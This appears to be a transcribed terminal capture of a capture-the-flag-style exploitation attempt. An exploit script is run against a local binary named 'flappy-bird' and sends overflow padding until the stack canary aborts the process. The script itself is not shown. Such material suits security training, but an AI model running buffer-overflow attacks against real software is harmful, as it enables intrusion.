 [ajay on flappy-bird]$ nano xpl.py
[ajay on flappy-bird]$ chmod +x xpl.py
[ajay on flappy-bird]$ ./xpl.py
[+] Starting local process './flappy-bird': pid 1892
[*] Switching to interactive mode
what type of bird I Am
AAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAA
AAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAA
H\xa1\xab\x15UV$
AAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAA
AAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAA
H\xa1\xab\x15UV*** stack smashing detected ***: terminated
[*] Got EOF while reading in interactive
$